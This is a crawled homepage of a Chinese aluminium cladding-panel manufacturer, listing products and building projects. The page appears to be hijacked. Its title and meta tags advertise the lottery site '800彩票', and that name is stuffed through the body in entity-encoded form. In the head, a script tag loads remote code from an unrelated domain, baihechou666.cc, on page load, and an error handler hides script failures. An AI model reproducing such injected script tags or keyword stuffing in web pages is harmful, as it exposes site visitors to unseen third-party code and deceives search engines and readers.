

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.txgyzc.com/
body_size: 11057
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>800彩票</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="800彩票"/>
    <meta name="description" content="800彩票welcome官方为您提供800彩票最新版本注册、800彩票用户登录、800彩票在线入口、800彩票购彩邀请码、800彩票线路导航、800彩票购彩大厅、800彩票平台。"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/ef87e788/21/06/7febd765c57ba6be9ba956c744576e06649bf0cb.png"/>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/owl.carousel.css'>
     <link rel="stylesheet" href="http://txgyzc.com/template/default/assets/css/animate.min.css">
    <link rel="stylesheet" href="http://txgyzc.com/template/default/assets/css/slick.css">
    <link rel="stylesheet" href="http://txgyzc.com/template/default/assets/css/app.css">
    <link rel="stylesheet" href="http://txgyzc.com/template/default/assets/css/main.css">
    <link rel="stylesheet" href="http://txgyzc.com/template/default/assets/css/style.css">
    <script src='https://gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='https://gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='https://gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='https://gcdn.myxypt.com/libs/validator.cn.js'></script>
    <script src="http://txgyzc.com/template/default/assets/js/jquery.SuperSlide.2.1.2.js"></script>
    <script src="http://txgyzc.com/template/default/assets/js/slick.min.js"></script>
    <script src="http://txgyzc.com/template/default/assets/js/osSlider.js"></script>
    <script>
    var config = {
        homeUrl: 'http://txgyzc.com/',
                mUrl: 'http://m.jinalu.cn/',
                copyCode: 0,
        isVisitor: 1,
        murl: 'm.jinalu.cn'
    }
</script>
<script src="http://txgyzc.com/template/default/assets/js/app.js"></script>



<script type='text/javascript'>
    (function(a, b, c, d, e, j, s) {
        a[d] = a[d] || function() {
            (a[d].a = a[d].a || []).push(arguments)
        };
        j = b.createElement(c),
            s = b.getElementsByTagName(c)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/widget/loader.js';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', '9b0142f4079e6af08205be51e0db0a90');
</script>


    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-li7bl8qd8prhs5on';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://txgyzc.com/">800彩票</a></h1>
<div class="top_bg" id="ydnav">
  <div   id="w03dzwa2t17"    class="logo_tel">
    <div   id="w03dzwa2t17"    class="kg clearfix">
      <div   id="w03dzwa2t17"    class="logo fl"><a href="http://txgyzc.com/"><img alt="雕花铝单板" src="//cdn.myxypt.com/ef87e788/25/06/9dcb23e0f6a071f1016c8ed02997aec38f9d554e.png" /></a></div>
      <div   id="w03dzwa2t17"    class="tel fr">
          <p>全国服务热线：</p><p><span style="font-size: 30px; color: rgb(238, 29, 35); font-family: impact, chicago;">139-2545-9582</span></p>
      </div>
    </div>
  </div>
   <div id="menu" >
<ul class="nav wh clearfix">
        <li>
        <a href="/" ><span>网站首页</span> <i></i>        </a>
                                 </li>
        <li>
        <a href="http://txgyzc.com/about_about/" ><span>&#56;&#48;&#48;&#24425;&#31080;</span> <i></i>        </a>
                                                    <div   id="w03dzwa2t17"    class="sec">
                                <a href="http://txgyzc.com/about_about/gsjj9f6.html" >公司简介</a>
                                <a href="http://txgyzc.com/about_about/qywh383.html" >企业文化</a>
                                </div>
                                        </li>
        <li>
        <a href="http://txgyzc.com/product/cpfl1c8/" ><span>雕花铝单板</span> <i></i>        </a>
                                                             </li>
        <li>
        <a href="http://txgyzc.com/product/sqldb426/" ><span>双曲铝单板</span> <i></i>        </a>
                                                             </li>
        <li>
        <a href="http://txgyzc.com/product/hxxldd8/" ><span>幕墙铝单板</span> <i></i>        </a>
                                                             </li>
        <li>
        <a href="http://txgyzc.com/product/cpfl1c8/" ><span>产品中心</span> <i></i>        </a>
                                                             </li>
        <li>
        <a href="http://txgyzc.com/case/" ><span>案例展示</span> <i></i>        </a>
                                                    <div   id="w03dzwa2t17"    class="sec">
                                <a href="http://txgyzc.com/case/alfla47/" >案例展示</a>
                                </div>
                                        </li>
        <li>
        <a href="http://txgyzc.com/news/" ><span>新闻资讯</span> <i></i>        </a>
                                                    <div   id="w03dzwa2t17"    class="sec">
                                <a href="http://txgyzc.com/news/gsxw51b/" >公司新闻</a>
                                <a href="http://txgyzc.com/news/xydt0fc/" >行业动态</a>
                                <a href="http://txgyzc.com/news/jszx98d/" >常见问题</a>
                                </div>
                                        </li>
        <li>
        <a href="/inquiry/" ><span>在线留言</span> <i></i>        </a>
                                 </li>
        <li>
        <a href="http://txgyzc.com/about_contact/" ><span>联系我们</span> <i></i>        </a>
                                                    <div   id="w03dzwa2t17"    class="sec">
                                <a href="http://txgyzc.com/about_contact/lxc2e.html" >联系我们</a>
                                </div>
                                        </li>
    </ul>
</div>

 
</div>
<div   id="w03dzwa2t17"    class="banner wow fadeInUp" data-wow-delay="0.2s">
  <ul class="slides">
        <li style="background:url(//cdn.myxypt.com/ef87e788/21/05/effe83fd64666a2c7d42647c00e449c5d608356c.jpg) no-repeat 50% top; min-height:775px;" onclick="window.open('/product/hxxldd8/','_self')"><img src="//cdn.myxypt.com/ef87e788/21/05/effe83fd64666a2c7d42647c00e449c5d608356c.jpg" /></li>
        <li style="background:url(//cdn.myxypt.com/ef87e788/25/06/11973ac2d5e493f2a66224a9e957d489d780f14c.jpg) no-repeat 50% top; min-height:775px;" onclick="window.open('/product/sqldb426/','_self')"><img src="//cdn.myxypt.com/ef87e788/25/06/11973ac2d5e493f2a66224a9e957d489d780f14c.jpg" /></li>
        <li style="background:url(//cdn.myxypt.com/ef87e788/21/06/597fb339809c18810bc7aa0fe20631dc0f73f1ef.jpg) no-repeat 50% top; min-height:775px;" onclick="window.open('/product/cpfl1c8/','_self')"><img src="//cdn.myxypt.com/ef87e788/21/06/597fb339809c18810bc7aa0fe20631dc0f73f1ef.jpg" /></li>
      </ul>
</div>
<script src="http://txgyzc.com/template/default/assets/js/jquery.flexslider-min.js"></script> 
<script>
    $(function(){
        $('.banner').flexslider({
            directionNav: true,
            pauseOnAction: false
        });
    });
</script>
    <div   id="w03dzwa2t17"    class="sou">
        <div   id="w03dzwa2t17"    class="wh clearfix">
            <div   id="w03dzwa2t17"    class="hotSearch">热门关键词：
                <a href="http://txgyzc.com/search.php?wd=%E9%9B%95%E8%8A%B1%E9%93%9D%E5%8D%95%E6%9D%BF">雕花铝单板</a><a href="http://txgyzc.com/search.php?wd=%E5%8F%8C%E6%9B%B2%E9%93%9D%E5%8D%95%E6%9D%BF">双曲铝单板</a><a href="http://txgyzc.com/search.php?wd=%E5%B9%95%E5%A2%99%E9%93%9D%E5%8D%95%E6%9D%BF">幕墙铝单板</a>
            </div>
           
            <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://txgyzc.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入搜索关键词！" />
                <input type="submit" id="s_btn" class="iconfont" value="" />
            </form>
        </div>
    </div>
    
    <div   id="w03dzwa2t17"    class="index_bga">
  <div   id="w03dzwa2t17"    class="kg">
    <div   id="w03dzwa2t17"    class="inda_title wow zoomIn" data-wow-delay="0.2s">
      <p>产品展示</p>
      <i></i><span>匠心铸造好品质,让建筑延伸梦想</span></div>
    <div   id="w03dzwa2t17"    class="inda_fl">
      <ul class="clearfix">
            
                     <li class='wow fadeInRight' data-wow-delay='0.4s'><a href="http://txgyzc.com/product/cpfl1c8/">冲孔铝单板</a><i></i></li>
                     
                     <li class='wow fadeInRight' data-wow-delay='0.2s'><a href="http://txgyzc.com/product/hxxldd8/">幕墙铝单板</a><i></i></li>
                     
                     <li class='wow fadeInLeft' data-wow-delay='0.2s'><a href="http://txgyzc.com/product/blxl018/">室内铝单板</a><i></i></li>
                     
                     <li class='wow fadeInLeft' data-wow-delay='0.4s'><a href="http://txgyzc.com/product/sqldb426/">双曲铝单板</a><i></i></li>
                    
                     <li class='wow fadeInLeft' data-wow-delay='0.4s'><a href="http://txgyzc.com/product/hxldb42b/">弧形铝单板</a><i></i></li>
                    
                     <li class='wow fadeInLeft' data-wow-delay='0.4s'><a href="http://txgyzc.com/product/Uxlft571/">U形铝方通</a><i></i></li>
                    
                     <li class='wow fadeInLeft' data-wow-delay='0.4s'><a href="http://txgyzc.com/product/lwldbff6/">拉网铝单板</a><i></i></li>
                    
                     <li class='wow fadeInLeft' data-wow-delay='0.4s'><a href="http://txgyzc.com/product/ddldb697/">吊顶铝单板</a><i></i></li>
                    
                     <li class='wow fadeInLeft' data-wow-delay='0.4s'><a href="http://txgyzc.com/product/fwbwlbfd5/">蜂窝板瓦楞板</a><i></i></li>
                    
                     <li class='wow fadeInLeft' data-wow-delay='0.4s'><a href="http://txgyzc.com/product/kgdldb4c1/">镂空隔断铝单板</a><i></i></li>
                    
                     <li class='wow fadeInLeft' data-wow-delay='0.4s'><a href="http://txgyzc.com/product/mwswldbc9a/">木纹石纹铝单板</a><i></i></li>
                    
                     <li class='wow fadeInLeft' data-wow-delay='0.4s'><a href="http://txgyzc.com/product/yxftf54/">异型方通</a><i></i></li>
                    
                     <li class='wow fadeInLeft' data-wow-delay='0.4s'><a href="http://txgyzc.com/product/yxbaa5/">异型板</a><i></i></li>
                    
                     <li class='wow fadeInLeft' data-wow-delay='0.4s'><a href="http://txgyzc.com/product/yxldb736/">异型铝单板</a><i></i></li>
                              <li class='wow fadeInLeft' data-wow-delay='0.4s'><a href='product/'>其他产品</a><i></i></li>
      </ul>
    </div>
    <div   id="w03dzwa2t17"    class="inda_nr">
      <ul class="clearfix">
               <li class='fl wow fadeInUp' data-wow-delay='0.2s'><a href='http://txgyzc.com/product/826.html'>
        <div   id="w03dzwa2t17"    class='inda_pic'><img src="//cdn.myxypt.com/ef87e788/23/06/ffeeaa40a11f7ccee4d7f9ab66db454a4e071631.jpg?x-oss-process=image/resize,m_lfit,h_188,w_295" alt="铝单板" /></div>
        <div   id="w03dzwa2t17"    class='inda_mc'><p>铝单板</p><i></i></div>
        </a></li>
               <li class='fl wow fadeInUp' data-wow-delay='0.2s'><a href='http://txgyzc.com/product/825.html'>
        <div   id="w03dzwa2t17"    class='inda_pic'><img src="//cdn.myxypt.com/ef87e788/22/09/02c976f331ef1fe4e51a3803b1000dd9217d66d2.jpg?x-oss-process=image/resize,m_lfit,h_188,w_295" alt="异型铝单板" /></div>
        <div   id="w03dzwa2t17"    class='inda_mc'><p>异型铝单板</p><i></i></div>
        </a></li>
               <li class='fl wow fadeInUp' data-wow-delay='0.2s'><a href='http://txgyzc.com/product/824.html'>
        <div   id="w03dzwa2t17"    class='inda_pic'><img src="//cdn.myxypt.com/ef87e788/22/09/c4fac72eee0d966c4a5ce91a6bba9f8007514c9d.jpg?x-oss-process=image/resize,m_lfit,h_188,w_295" alt="异型铝单板" /></div>
        <div   id="w03dzwa2t17"    class='inda_mc'><p>异型铝单板</p><i></i></div>
        </a></li>
               <li class='fl wow fadeInUp' data-wow-delay='0.2s'><a href='http://txgyzc.com/product/823.html'>
        <div   id="w03dzwa2t17"    class='inda_pic'><img src="//cdn.myxypt.com/ef87e788/22/09/6c2e235659f92f792c143d0abc1ac8941825d325.jpg?x-oss-process=image/resize,m_lfit,h_188,w_295" alt="异型铝单板" /></div>
        <div   id="w03dzwa2t17"    class='inda_mc'><p>异型铝单板</p><i></i></div>
        </a></li>
               <li class='fl wow fadeInUp' data-wow-delay='0.2s'><a href='http://txgyzc.com/product/822.html'>
        <div   id="w03dzwa2t17"    class='inda_pic'><img src="//cdn.myxypt.com/ef87e788/22/09/f5802243fc208e09908d9dc5b77627fde7ecdc74.jpg?x-oss-process=image/resize,m_lfit,h_188,w_295" alt="异型铝单板" /></div>
        <div   id="w03dzwa2t17"    class='inda_mc'><p>异型铝单板</p><i></i></div>
        </a></li>
               <li class='fl wow fadeInUp' data-wow-delay='0.2s'><a href='http://txgyzc.com/product/821.html'>
        <div   id="w03dzwa2t17"    class='inda_pic'><img src="//cdn.myxypt.com/ef87e788/22/05/7ea4390ea99aa6e0b52820c19fb1d07b4d93fdb8.jpg?x-oss-process=image/resize,m_lfit,h_188,w_295" alt="异形板" /></div>
        <div   id="w03dzwa2t17"    class='inda_mc'><p>异形板</p><i></i></div>
        </a></li>
               <li class='fl wow fadeInUp' data-wow-delay='0.2s'><a href='http://txgyzc.com/product/820.html'>
        <div   id="w03dzwa2t17"    class='inda_pic'><img src="//cdn.myxypt.com/ef87e788/22/05/d615361150e3a2c6da032fa5050d71e3c550c7b3.jpg?x-oss-process=image/resize,m_lfit,h_188,w_295" alt="异形板" /></div>
        <div   id="w03dzwa2t17"    class='inda_mc'><p>异形板</p><i></i></div>
        </a></li>
               <li class='fl wow fadeInUp' data-wow-delay='0.2s'><a href='http://txgyzc.com/product/819.html'>
        <div   id="w03dzwa2t17"    class='inda_pic'><img src="//cdn.myxypt.com/ef87e788/22/05/b25e372f3e3efd0897cefc5fa681fd1571a4a550.jpg?x-oss-process=image/resize,m_lfit,h_188,w_295" alt="异型方通" /></div>
        <div   id="w03dzwa2t17"    class='inda_mc'><p>异型方通</p><i></i></div>
        </a></li>
                </ul>
        </div>
         </div>
        </div>
      <div   id="w03dzwa2t17"    class="index_bgb">
          <div   id="w03dzwa2t17"    class="kg wow zoomIn" data-wow-delay="0.2s">
            <div   id="w03dzwa2t17"    class="indb_kg">
              <p>&#56;&#48;&#48;&#24425;&#31080;金属幕墙 · 金属天花专业生产厂家</p>
              设计、生产、销售、安装一条龙服务</div>
            <div   id="w03dzwa2t17"    class="indb_tel"><a href="tel:00000000000"><p><img src="//cdn.myxypt.com/ef87e788/21/06/9a8f3b0a5da8f31900785fee0654d10ae401bbd2.png"/></p></a></div>
          </div>
    </div>
  
<div   id="w03dzwa2t17"    class="index_bgc">
  <div   id="w03dzwa2t17"    class="indc_bt">
    <div   id="w03dzwa2t17"    class="indc_title wow zoomIn" data-wow-delay="0.2s">
      <p><img src="//cdn.myxypt.com/ef87e788/25/06/74e8c9baa706d94330de1231a83a76b780021786.png" /></p>
      源头厂家&nbsp; ·&nbsp; 产销一体&nbsp; ·&nbsp; 款式多样&nbsp; ·&nbsp; 性价比高</div>
  </div>
  <div   id="w03dzwa2t17"    class="kg">
    <div   id="w03dzwa2t17"    class="indc_nr">
      <ul>
                   
        <li class="clearfix">
          <div   id="w03dzwa2t17"    class="indc_l fr wow fadeInLeft" data-wow-delay="0.2s"><img src="//cdn.myxypt.com/ef87e788/21/06/976a81617a2b80515c042e60b28797f06949a5c7.jpg" alt='专注铝单板行业研发、设计、生产'/></div>
          <div   id="w03dzwa2t17"    class="indc_r fl wow fadeInRight" data-wow-delay="0.2s">
            <div   id="w03dzwa2t17"    class="indc_bta clearfix">
              <div   id="w03dzwa2t17"    class="indc_sz fl">
                <p>01</p>
                <i></i>ONE</div>
              <div   id="w03dzwa2t17"    class="indc_mc fl">
                <p>&#56;&#48;&#48;&#24425;&#31080;专注铝单板行业研发、设计、生产</p>
                <span>FOCUS ON R&D, DESIGN AND PRODUCTION OF ALUMINUM VENEER INDUSTRY</span>
             </div>
            </div>
            <div   id="w03dzwa2t17"    class="indc_ms">
              <p>公司拥有先进高精度的铝幕墙产品生产加工钣金设备：进口塔式数控机床、数控剪板机、数控折弯机及全自动真空吸塑热转印机、数控热压机等。</p>
<p>&#56;&#48;&#48;&#24425;&#31080;配备了日本兰氏全自动氟碳喷涂生产线及法国威索燃烧烘烤设备。</p>
            </div>
          </div>
        </li>
                                <li class="clearfix">
          <div   id="w03dzwa2t17"    class="indc_l fl wow fadeInRight" data-wow-delay="0.3s"><img src="//cdn.myxypt.com/ef87e788/21/06/76955fb64f508588e6ca97d8fda57d9d90f86646.jpg" alt='资质认证企业，专业厂家直接供货'/></div>
          <div   id="w03dzwa2t17"    class="indc_r fr wow fadeInLeft" data-wow-delay="0.3s">
            <div   id="w03dzwa2t17"    class="indc_bta clearfix">
              <div   id="w03dzwa2t17"    class="indc_sz fl">
                <p>02</p>
                <i></i>TWO</div>
              <div   id="w03dzwa2t17"    class="indc_mc fl">
                <p>&#56;&#48;&#48;&#24425;&#31080;资质认证企业，专业厂家直接供货</p>
                <span>NATIONAL QUALIFICATION CERTIFICATION ENTERPRISE</span>
              </div>
            </div>
            <div   id="w03dzwa2t17"    class="indc_ms">
              <p>厚度的原材料铝板面平整度高，表面坚固，耐用，整齐且绝缘性好，30年不褪色、不变形。</p>
<p>&#56;&#48;&#48;&#24425;&#31080;产品可回收利用符合环保标准，根据工程实际需求量身打造，快速降低成本。</p>
            </div>
          </div>
        </li>
                           
        <li class="clearfix">
          <div   id="w03dzwa2t17"    class="indc_l fr wow fadeInLeft" data-wow-delay="0.2s"><img src="//cdn.myxypt.com/ef87e788/21/06/2d81499b16d9b563e746975a435663960bd913bd.jpg" alt='品质有保障，客户满意度高'/></div>
          <div   id="w03dzwa2t17"    class="indc_r fl wow fadeInRight" data-wow-delay="0.2s">
            <div   id="w03dzwa2t17"    class="indc_bta clearfix">
              <div   id="w03dzwa2t17"    class="indc_sz fl">
                <p>03</p>
                <i></i>THREE</div>
              <div   id="w03dzwa2t17"    class="indc_mc fl">
                <p>品质有保障，客户满意度高</p>
                <span>QUALITY IS GUARANTEED AND CUSTOMER SATISFACTION IS HIGH</span>
             </div>
            </div>
            <div   id="w03dzwa2t17"    class="indc_ms">
              <p>&#56;&#48;&#48;&#24425;&#31080;品质保障丰富生产销售经验，厂家自产自销，价格低于同行百分之十。</p>
<p>一站式服务流程，保证产品及时送达，准时交货；从接单、设计、生产、出货一直到安装全程跟进。</p>
            </div>
          </div>
        </li>
                                <li class="clearfix">
          <div   id="w03dzwa2t17"    class="indc_l fl wow fadeInRight" data-wow-delay="0.3s"><img src="//cdn.myxypt.com/ef87e788/21/06/dccf28274d4c1b873fe193557591a8d1d1155a42.jpg" alt='贴心的售后服务，解决您的后顾之忧'/></div>
          <div   id="w03dzwa2t17"    class="indc_r fr wow fadeInLeft" data-wow-delay="0.3s">
            <div   id="w03dzwa2t17"    class="indc_bta clearfix">
              <div   id="w03dzwa2t17"    class="indc_sz fl">
                <p>04</p>
                <i></i>FOUR</div>
              <div   id="w03dzwa2t17"    class="indc_mc fl">
                <p>&#56;&#48;&#48;&#24425;&#31080;贴心的售后服务，解决您的后顾之忧</p>
                <span>INTIMATE AFTER-SALES SERVICE TO SOLVE YOUR WORRIES</span>
              </div>
            </div>
            <div   id="w03dzwa2t17"    class="indc_ms">
              <p>售前：提供详细的产品资料和多种设计思路、提供给顾客满意的设计方案。</p>
<p>&#56;&#48;&#48;&#24425;&#31080;售中：卓越的监理队伍、专业的安装及检测设备、打造优良的安装品质。</p>
<p>&#56;&#48;&#48;&#24425;&#31080;售后：建立回访、投诉中心，确保反馈问题高效处理，建立完整的用户档案，提供主动服务。</p>
            </div>
          </div>
        </li>
                      </ul>
      <div   id="w03dzwa2t17"    class="clear"></div>
    </div>
  </div>
</div>
   

    <div   id="w03dzwa2t17"    class="index_bgd">
  <div   id="w03dzwa2t17"    class="kg">
    <div   id="w03dzwa2t17"    class="inda_title wow zoomIn" data-wow-delay="0.2s">
      <p>成功案例</p>
      <i></i><span>多家客户的选择，源于我们对品质的不断追求</span></div>
    <div   id="w03dzwa2t17"    class="indd_nr">
      <ul class="clearfix">
                       <li class='wow fadeInUp' data-wow-delay='0.2s'>
           <a href="http://txgyzc.com/case/92.html" title="晋铝 | 福清利嘉广场">
            <div   id="w03dzwa2t17"    class='bor_left'></div>
            <div   id="w03dzwa2t17"    class='bor_top'></div>
            <div   id="w03dzwa2t17"    class='bor_right'></div>
            <div   id="w03dzwa2t17"    class='bor_bom'></div>
            <div   id="w03dzwa2t17"    class='indd_kg'>
            <div   id="w03dzwa2t17"    class='indd_pic'><img src="//cdn.myxypt.com/ef87e788/21/05/572aafeb3090f140ca50ca368644e5465a718395.jpg?x-oss-process=image/resize,m_lfit,h_472,w_630" alt="晋铝 | 福清利嘉广场" /></div>
            <div   id="w03dzwa2t17"    class='indd_wb'>
            <div   id="w03dzwa2t17"    class='indd_mc'>晋铝 | 福清利嘉广场</div>
            <p>了解更多</p>
            </div>
            </div>
            </a>
        </li>
                                <li class='wow fadeInUp' data-wow-delay='0.2s'>
           <a href="http://txgyzc.com/case/91.html" title="晋铝 | 福清汽车站">
            <div   id="w03dzwa2t17"    class='bor_left'></div>
            <div   id="w03dzwa2t17"    class='bor_top'></div>
            <div   id="w03dzwa2t17"    class='bor_right'></div>
            <div   id="w03dzwa2t17"    class='bor_bom'></div>
            <div   id="w03dzwa2t17"    class='indd_kg'>
            <div   id="w03dzwa2t17"    class='indd_pic'><img src="//cdn.myxypt.com/ef87e788/21/05/e878b6d963da6c5e308b720c1c9bdc8529a79844.jpg?x-oss-process=image/resize,m_lfit,h_472,w_630" alt="晋铝 | 福清汽车站" /></div>
            <div   id="w03dzwa2t17"    class='indd_wb'>
            <div   id="w03dzwa2t17"    class='indd_mc'>晋铝 | 福清汽车站</div>
            <p>了解更多</p>
            </div>
            </div>
            </a>
        </li>
                                 <li class='wow fadeInUp' data-wow-delay='0.4s'>
           <a href="http://txgyzc.com/case/90.html" title="晋铝 | 福州世欧王庄">
            <div   id="w03dzwa2t17"    class='bor_left'></div>
            <div   id="w03dzwa2t17"    class='bor_top'></div>
            <div   id="w03dzwa2t17"    class='bor_right'></div>
            <div   id="w03dzwa2t17"    class='bor_bom'></div>
            <div   id="w03dzwa2t17"    class='indd_kg'>
            <div   id="w03dzwa2t17"    class='indd_pic'><img src="//cdn.myxypt.com/ef87e788/21/05/38f96be39a118a312db80695025fea2026bd0d77.jpg?x-oss-process=image/resize,m_lfit,h_225,w_300" alt="晋铝 | 福州世欧王庄" /></div>
            <div   id="w03dzwa2t17"    class='indd_wb'>
            <div   id="w03dzwa2t17"    class='indd_mc'>晋铝 | 福州世欧王庄</div>
            <p>了解更多</p>
            </div>
            </div>
            </a>
        </li>
                                <li class='wow fadeInUp' data-wow-delay='0.4s'>
           <a href="http://txgyzc.com/case/89.html" title="晋铝 | 惠州金沙世纪新城雨棚">
            <div   id="w03dzwa2t17"    class='bor_left'></div>
            <div   id="w03dzwa2t17"    class='bor_top'></div>
            <div   id="w03dzwa2t17"    class='bor_right'></div>
            <div   id="w03dzwa2t17"    class='bor_bom'></div>
            <div   id="w03dzwa2t17"    class='indd_kg'>
            <div   id="w03dzwa2t17"    class='indd_pic'><img src="//cdn.myxypt.com/ef87e788/21/05/4a3e81a8d0db8ff32371784e878346a8de68f435.jpg?x-oss-process=image/resize,m_lfit,h_225,w_300" alt="晋铝 | 惠州金沙世纪新城雨棚" /></div>
            <div   id="w03dzwa2t17"    class='indd_wb'>
            <div   id="w03dzwa2t17"    class='indd_mc'>晋铝 | 惠州金沙世纪新城雨棚</div>
            <p>了解更多</p>
            </div>
            </div>
            </a>
        </li>
                                <li class='wow fadeInUp' data-wow-delay='0.4s'>
           <a href="http://txgyzc.com/case/88.html" title="晋铝 | 莆田红星美凯龙">
            <div   id="w03dzwa2t17"    class='bor_left'></div>
            <div   id="w03dzwa2t17"    class='bor_top'></div>
            <div   id="w03dzwa2t17"    class='bor_right'></div>
            <div   id="w03dzwa2t17"    class='bor_bom'></div>
            <div   id="w03dzwa2t17"    class='indd_kg'>
            <div   id="w03dzwa2t17"    class='indd_pic'><img src="//cdn.myxypt.com/ef87e788/21/05/7aed31ab45f791c161f63ebf0c41de4b841e33da.jpg?x-oss-process=image/resize,m_lfit,h_225,w_300" alt="晋铝 | 莆田红星美凯龙" /></div>
            <div   id="w03dzwa2t17"    class='indd_wb'>
            <div   id="w03dzwa2t17"    class='indd_mc'>晋铝 | 莆田红星美凯龙</div>
            <p>了解更多</p>
            </div>
            </div>
            </a>
        </li>
                                <li class='wow fadeInUp' data-wow-delay='0.4s'>
           <a href="http://txgyzc.com/case/87.html" title="晋铝 | 武汉中心医院">
            <div   id="w03dzwa2t17"    class='bor_left'></div>
            <div   id="w03dzwa2t17"    class='bor_top'></div>
            <div   id="w03dzwa2t17"    class='bor_right'></div>
            <div   id="w03dzwa2t17"    class='bor_bom'></div>
            <div   id="w03dzwa2t17"    class='indd_kg'>
            <div   id="w03dzwa2t17"    class='indd_pic'><img src="//cdn.myxypt.com/ef87e788/21/05/baa93db91de88d2408ecad7b91c16c577d74ed59.jpg?x-oss-process=image/resize,m_lfit,h_225,w_300" alt="晋铝 | 武汉中心医院" /></div>
            <div   id="w03dzwa2t17"    class='indd_wb'>
            <div   id="w03dzwa2t17"    class='indd_mc'>晋铝 | 武汉中心医院</div>
            <p>了解更多</p>
            </div>
            </div>
            </a>
        </li>
                      </ul>
    </div>
    <div   id="w03dzwa2t17"    class="indd_more wow zoomIn" data-wow-delay="0.2s"><a href="case/">更多精彩案例</a></div>
  </div>
</div>

   <div   id="w03dzwa2t17"    class="index_bge">
  <div   id="w03dzwa2t17"    class="kg">
    <div   id="w03dzwa2t17"    class="inde_title wow zoomIn" data-wow-delay="0.2s">
      <p>公司简介</p>
      <i></i>旨为客户提供品质高端，价格实惠的铝建材产品</div>
    <div   id="w03dzwa2t17"    class="inde_nr">
      <div   id="w03dzwa2t17"    class="inde_l fl wow fadeInRight" data-wow-delay="0.2s">
          <ul>
                        <li><p><img src="//cdn.myxypt.com/ef87e788/21/06/ea9887ab13df88c3bdaa7f1dc3a66a96743f92b6.jpg" alt="" /></p></li>
                        <li><p><img src="//cdn.myxypt.com/ef87e788/21/06/221dc177cc2ef4744d88e4654b6860bb58988f60.jpg" alt="" /></p></li>
                        <li><p><img src="//cdn.myxypt.com/ef87e788/21/06/d111cf8f5da7566388fc156449106982d46589df.jpg" alt="" /></p></li>
                    </ul>
        </div>
      <div   id="w03dzwa2t17"    class="inde_r fr wow fadeInLeft" data-wow-delay="0.2s">
        <div   id="w03dzwa2t17"    class="inde_bt">多年铝幕墙装饰材料生产经验</div>
        <div   id="w03dzwa2t17"    class="inde_ms">
         <p>800彩票是一家专业生产销售<a href="http://txgyzc.com/product/cpfl1c8/" target="_self">雕花铝单板</a>，<a href="http://txgyzc.com/product/sqldb426/" target="_self">双曲铝单板</a>，<a href="http://txgyzc.com/product/hxxldd8/" target="_self">幕墙铝单板</a>，<a href="http://txgyzc.com/product/cpfl1c8/" target="_self">冲孔铝单板</a>&#56;&#48;&#48;&#24425;&#31080;等各类型铝单板厂家。自创建以来，秉承以服务求信誉、以管理求效益、以创新求发展、以质量求市场的观念，积极研发、开拓创新、与时俱进，顺应市场变化，竭力满足客户需求，以先进的设备、杰出的品质、优良的服务，赢得客户满意。 行业发展需要你我的力量，每个潜在的人脉，也许就是未来的一笔合作，期待您的加入，一起走向辉煌!</p>
        </div>
        <div   id="w03dzwa2t17"    class="inde_more"><a href="about/">查看详情</a><a class="on" href="about_contact/">联系我们</a><div   id="w03dzwa2t17"    class="clear"></div></div>
      </div>
      <div   id="w03dzwa2t17"    class="clear"></div>
    </div>
  </div>
</div>
<script type="text/javascript">
jQuery(".inde_nr").slide({ titCell: "", mainCell: ".inde_l ul", autoPage: true, effect: "leftLoop", autoPlay: true, vis:1, trigger: "click" });
</script> 


<div   id="w03dzwa2t17"    class="index_bgf">
  <div   id="w03dzwa2t17"    class="indf_kg wow fadeInUp" data-wow-delay="0.2s">
    <div   id="w03dzwa2t17"    class="indf_nr">
      <ul class="clearfix">
               <li><a href=""><div   id="w03dzwa2t17"    class='indf_pic'><img src="//cdn.myxypt.com/ef87e788/21/06/0c51c535ad5f8f9c2780f7cf66a64094e9e0ea17.jpg" alt="" /></div></a></li>
              <li><a href=""><div   id="w03dzwa2t17"    class='indf_pic'><img src="//cdn.myxypt.com/ef87e788/21/06/597e790f2707fe4b955c5e92be79df64aeb56ba7.jpg" alt="" /></div></a></li>
              <li><a href=""><div   id="w03dzwa2t17"    class='indf_pic'><img src="//cdn.myxypt.com/ef87e788/21/06/78798dedcca3a2690d90e9de4e668ded94f1e060.jpg" alt="" /></div></a></li>
              <li><a href=""><div   id="w03dzwa2t17"    class='indf_pic'><img src="//cdn.myxypt.com/ef87e788/21/06/15d9028abf3bd06005b89d3db175564425aa5c3d.jpg" alt="" /></div></a></li>
              <li><a href=""><div   id="w03dzwa2t17"    class='indf_pic'><img src="//cdn.myxypt.com/ef87e788/21/06/ebbb5067181c2f991245cc731efc321bb87c9f41.jpg" alt="" /></div></a></li>
        
      </ul>
    </div>
    <div   id="w03dzwa2t17"    class="indf_an"><a class="prev"><</a><a class="next ">></a></div>
  </div>
  <script type="text/javascript">
jQuery(".indf_kg").slide({ titCell: "", mainCell: ".indf_nr ul", autoPage: true, effect: "leftLoop", autoPlay: false, vis:5, trigger: "click" });
</script> 
</div>


   <div   id="w03dzwa2t17"    class="index_bgg">
    <div   id="w03dzwa2t17"    class="kg">
    <div   id="w03dzwa2t17"    class="indg_title wow zoomIn" data-wow-delay="0.2s"><p><img src="//cdn.myxypt.com/ef87e788/21/06/39da2bbd3898b3749b69d5cc684940f1284f5787.png" /></p>根据客户需求，提供精准的解决方案</div>
